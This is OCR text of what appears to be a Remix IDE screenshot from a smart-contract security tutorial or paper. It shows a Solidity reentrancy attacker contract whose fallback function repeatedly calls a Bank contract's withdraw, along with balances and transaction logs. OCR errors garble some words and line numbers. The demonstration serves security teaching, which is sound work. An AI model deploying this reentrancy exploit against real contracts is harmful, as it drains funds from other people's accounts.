 Deploy & Execute Transaction
Deployed Contract
Bank Contract Address
statistis
withdraw
uint256 amount
Attacke Contract Deposit
balances
0x660c3f2A92c9aD7a8
0: uint256: 2000000000000000000
0: uint256: 12000000000000000002
Bank Contract Account Balance
Low-level Interaction
CALLDATA
Transaction
ATTACKER AT 0X660...D4BB4 (MEMORY)
attack
deposit
Attack Target
Bank Address
bank
0: address: 0x9A84568a5EAAEa03635
27E9dBB5AeE7d8324df59
getBalance
0: uint256: result 0
Bank.sol
attacker.sol
1 pragma solidity >0.7.0 ;
2 import "Bank.sol";
3 //import "safebank.sol";
4 //import "safe2.sol";
5 //import "safe3.sol";
contract Attacker{
7 Bank public bank; // Define Bank Contract, Address
8
9 constructor(address target)public payable{ // Initialize, Point to Attack Address
10 bank = Bank(target);
11 }
12 function getBalance() public view returns(uint256 result){ // Get This Contract Balance
return address(this).balance;
}
15 function deposit() public payable{ // Call Bank Function to Deposit
16 bank.statistis{value:msg.value}();
17 }
18 function attack() public payable {
19 bank.withdraw(1 ether); // Implement Attack
20 }
21 fallback () external payable { // Construct Malicious Code in Fallback()
22 if(address(bank).balance >1 ether){
23 bank.withdraw(1 ether);
24 }
25 }
26 }
0
Network Listening
Search by Transaction Hash or Address
CALL [call] from: 0x5c6B0f7Bf3E7ce046039Bd8FABdfD3f9F5021678 to: Attacker.bank() data: 0x76c...db03b
call to Bank.balances
CALL [call] from: 0x5c6B0f7Bf3E7ce046039Bd8FABdfD3f9F5021678 to: Bank.balances(address) data: 0x27e.. d4bb4